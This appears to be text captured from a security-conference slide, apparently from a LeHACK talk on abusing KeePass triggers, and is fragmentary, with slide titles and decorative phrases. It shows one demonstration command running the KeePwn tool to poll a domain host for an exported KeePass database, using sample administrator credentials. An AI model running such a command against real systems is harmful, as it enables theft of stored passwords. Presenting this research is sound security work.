 Démonstration
❯ KeePwn trigger poll -u 'Administrator' -p 'P@$$w0rd!!' -d 'COMPANY.LOCAL' -t PC03.COMPANY.LOCAL
[*] Polling for database export every 5 seconds.. press CTRL+C to abort.
KeePass Triggers are Dead — Long Live KeePass Triggers!
21
LEHACK
AUTHORITARIAN SYSTEM CRASHED
KERNEL PANIC!